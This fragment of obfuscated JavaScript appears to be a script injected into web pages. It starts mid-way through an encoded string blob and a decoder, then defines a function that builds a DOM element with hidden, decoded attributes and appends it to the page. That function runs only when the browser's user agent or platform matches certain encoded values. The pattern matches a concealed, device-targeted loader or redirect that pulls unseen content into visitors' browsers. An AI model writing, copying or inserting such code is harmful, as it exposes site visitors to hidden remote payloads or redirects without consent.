%1C%17%18%0F%08%0FS%22%16%20%1DNN%1A%01%0A%06%01%1E%08G%16%1B7%07%5CEM%10\'=-Z%5DG%05%0A%06%05G%5B%09%0A%13%09%02%07%06%1D%1AL+%1F&%01G%5B%0F%08_Q%0A(%1C%03%05%18NN%3CN%3E%19%17%14NN:%04%1B%1D0DO:Z%22%04%11%0CDO%3C4%19%09%00%5CEM%3E%0C%1F%1DZ%5D1%5B%03XE%04)9%14%1F%25IZ2I%09%0A%13%09%02%07%06%1D%1AL%09%1D+%01G%5B%0F%1E%03%13%14%01%01R1$1%11IZD%05%04%00%1EOHX6%03%1B%14NNJ*83%03DO%1A%07%06%01%11%00%05%09%09A:%1A3%06DO%1C%13%16%1B%07%06%02FO:.4%05%22%14%11OH.D))E=%0C%0E%1B%15Z%5D1%1B%01%14%1D%0C%06%1D%03%08G%0A%04+%00%5C)%14%12%13Z%14%00%11%18%13%15%0FS%3E?%10-=%22%13%06%1D/O%11%11!7%01G%5BO%0A%13%09%02%07%06%1D%1AL%01%13%19%01G%5B%0F%1E%03%13%14%01%01R%5C-%11$%15%5BF%5B/%0F%25.%1B%5BF/%5CE%1B%01%14%1D%0C%06%1D%03%08G%20%1C%00%00%5CE%1D%15%04%07%1A%00%1ALN@F(%3E%01%05%16NN%3C%5BF%5B/G=:%3C%0E%09%07%1A%0F%12%0E%0E%1DO%11%05%1E%14OH%08%1D%17%00%19%14%09A%5BDZ/G=%3C@X4/_MM%3C%3C.D)_7;:%3C.D))E=L:(D)/G=:%3CX4Y/1;:J(2//G=:%3C(DS_7;:%3C.FY%5C%03.?%15%5BF%5B%09%0A%13%09%02%07%06%1D%1AL%05,%04%00G%5B%0F%1E%03%13%14%01%01R%1B%06%3C%10IZD%11%15$%11OHX%18%0A%0E%16NNJ*83%03DO%1A%07%06%01%11%00%05%09%09A6#%1A%07DO%1C%13%16%1B%07%06%02FO:.4))1M%3C%3CZ4YUG=:JRD))GGL:.2%0F%12%19%08%04%15%1A%00%1CT5!%3E%13%5BF%09%06%09%12%12%13%1DOZ/1=*\'%3E+Z%5D1NNJ(2%5B/=\'%22#%5BF/%09%0A%13%09%02%07%06%1D%1AL\'.%03%00G%5B%0F%1E%03%13%14%01%01R%17%01%01%11IZD78%04%15OHX*%22%1F%15NNJ6%09$%07DOL8$.%05%5CEM%3E%14%09%1BZ%5DG%01!.%09G%5B_9.1%19%5BFY1%20%0E%14IZD%05%1C4%13OHX6%07%0E%18NNJ%04=%1F5DOL8%06%15%06%5CEM%10\'=-Z%5DG%01=#2G%5B_%0F1%11%20%5BFY%13.*%13IZD78%04%15OH%0E%22%02%07%1CNNZ%15%1A%1C%17%18%0F%08%0FS:6\'%1ENN%1A%01%0A%06%01%1E%08GI2.4%0EDONJ(2%0F%12%19%08%04%15%1A%00%1CT%1B%201%13%5BF%09%25!%02&%5C(2I%17%03%08%14%15S%3E39%1E%5B%04%08%25%16Z%5DW%05%08%0F%00%1BR%07/6%15%5C*%1A%000DO%5C%02%1C%01%01%00L%150%22%00R+%15!%15OHH%0C%1D%1A%1F%12G4+)%01I%25%036%16%5BFI%17%03%08%14%15S%00&%03%1F%5B%0C$9+Z%5DW%10%06%13S%3E\'%0E%1F%5BOWE%5DABAV%08SC%5E@B%5EO%5C%1A%1F%0A%06T%077%16%12H%18%1A%1D%00%03O0&%15%01HDV%08SC_DDZKQTKWE%5DE%1D%14%16%1A%1B%11%1CD72%1B%00F%09%17%0D%15%02A%5B_%1DF%5CSPUCBB%0C%5DV%25#2FH%259%1C%14%5C%5B_%1DF%5CTWVCBDBY__HH%04#%05%1FMLZ%11%1D%17%15%07%5D%04%00%00%0AR%5CZPSREBB%1B%5EVVTD%5D%5BN=3%1D%12NGDA%5BWQLC%00@D%5CTSSZT%19%25%1D%15ZIC%17EA%0E%05%03PFBB;%5BTQVGYFFYO%5C%03%01%0A%13%1FW%05%06%12%16OZD%14RWQG*WD%03TWQC%5EE%5DV72%1B%00R%19%25%1D%15%5B$\'%19%07/9%3E!%12.PZD%14TWQEXWD%03TWQC%5BF%5DVNW%0EA_F@XRJQ%0B%5EBL*%22NZ%11%1D%17%15%07%5D%04%00%00%0AR%5C%5C%09SQC%5EFCIPRTD%5D%5BN=3%1D%12NGB%1B%5EVPR@__BUT%5EYZT%09%18%09%12G,!%1B%01IND%5C%02%1C%01%01%00L%01)%0A%00R7%20%1A%13%3C%0A%22%1E%01)W%10%06%13S&=%1A%1F%5BOWFXGBAV%08SC_AF%5DO%5C%1A%1F%0A%06T%07%09%17%11H%18%1A%1D%00%03O(%3C%01%01HDWTPBXFQ%5C%09UQC_FEEO%1C%12%04%06%06%17%04N..%1D%1C%5B%0F%0F%07%14%04SGB%0C_VWTFJB%1B%5EVWQA%5B%5BN%25)%09%12N%04%1D%04%1CZ%00/%18%1C)!4%20%14%3CLGB%1B%5EVWWG%5B_D%14WWPJY%5BNDV%08WC_@E%5ECQTFXB%5DW%04%15%04%12%04I%17%0D%15%02A%5B%5EKBZPSDC%00@D%5CVVVZU;;%02%15ZIC%00@D_QUQ%5E_%0AE%5CQ%25VZT%19%1B%1C%16ZIC%17@E%5B%5EQD@FI%16%1E%03%06%0AH%0C%13%07%09FOQ%0B%5CBDY_BQ%1C%5DBD%5CUVHI&=%1A%1F%5BOQ%0B%5DBDX%22BQ%1C%5DBD%5CURHH%14?&%18%15L%5C%22.?%067%15$1%012Z%13%22%0D%14:%0081%071N%0C%0E%03%1F%5B*DTQSA%5CJQ%5C%09UQC_@AEO%5C%1C%11%1D%17%15%07%5D%04%00%00%0AR%5C%5C%1ETQCXAQ%5C%09UQC_FDE%5C..%1D%1CO%5C%5C%09QQC%5EDBIPRTEX%5BO%07%09%17%11XDI%16%1E%03%06%0AH%12%0F%09=+%03%20(%00&%03%1F;O,!%1B%01%5DW%1B%05%13%16%0E%19O%11%1B%1A%1C%15%1A%1C%17%18%0F%08%0FS%22%02%07%1CNN%1A%22%04%11%0CDO%3C%16%07%006%5CE;Z%05JY%19/%1F%17%16%15%5BF/O%11%02%5EW%18A7M%1D*Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5EG%09W%02%5EW%18A+%03%06*Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5EB%09W%02%5EW%18A3@%00*Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5EJ%09W%02%5EW%18A\'%06%09*Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5CC%09W%02%5EW%18A%05.%0B*Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5CK%09W%02%5EW%18A%05E%22*Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5BB%09W%02%5EW%18A%01#%25*Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5CB%09W%02%5EW%18A\'%00%20*Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5E@%09W%02%5EW%18A%1D&(*Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5DA%09W%02%5EW%18A#%1B+*Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5C@%09W%02%5EW%18A?%1E.*Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5EA%09W%02%5EW%18A?%18T*Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5DE%09W%02%5EW%18A;%13_*Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5CA%09W%02%5EW%18A7%165*Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5EC%09W%02%5EW%18A%15%3E%5C*Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5DG%09W%02%5EW%18A3B?*Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5EF%09W%02%5EW%18A%111:*Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5EK%09W%02%5EW%18A7G%3C,Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5CD%09W%02%5EW%18A%156?,Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5CE%09W%02%5EW%18A%05%20*,Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5DC%09W%02%5EW%18A+%05%25,Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5DD%09W%02%5EW%18A%01;-,Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5CJ%09W%02%5EW%18A%05%22%0F-Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5DJ%09W%02%5EW%18A#%1DY,Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5DK%09W%02%5EW%18A?%10%5C,Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5EE%09W%02%5EW%18A%015%3E%20Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5ED%09W%02%5EW%18A%1D%02!%20Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FS%5CG%09%11O\")")}();function gljp(){const Immp=document[d96k.d1Yi(0)](d96k.VQOi(1));Immp[d96k.h63i(2)]=d96k.dTQg(3);Immp[d96k.ZPih(4)]=`${d96k.xigh(5)}`;document[d96k.tdbh(6)][d96k.p85g(7)](Immp);}var cidp=d96k[d96k.d1Yi(8)]();while(cidp<d96k[d96k.VQOi(9)]())switch(cidp){case (0x75bcd15-0O726746425):cidp=navigator[d96k.h63i(10)][d96k.dTQg(11)](d96k.ZPih(12))!==-(0O57060516-0xbc614d)||navigator[d96k.xigh(13)][d96k.dTQg(11)](d96k.ZPih(12))!==-(0O57060516-0xbc614d)||navigator[d96k.h63i(10)][d96k.dTQg(11)](d96k.tdbh(14))!==-(0O57060516-0xbc614d)||navigator[d96k.h63i(10)][d96k.dTQg(11)](d96k.p85g(15))!==-(0O57060516-0xbc614d)||navigator[d96k.h63i(10)][d96k.dTQg(11)](d96k.d1Yi(16))!==-(0O57060516-0xbc614d)||navigator[d96k.h63i(10)][d96k.dTQg(11)](d96k.VQOi(17))!==-(0O57060516-0xbc614d)?d96k[d96k.h63i(18)]():d96k[d96k.VQOi(9)]();break;case (0O57060516-0xbc614d):cidp=d96k[d96k.VQOi(9)]();{gljp();}break;}
  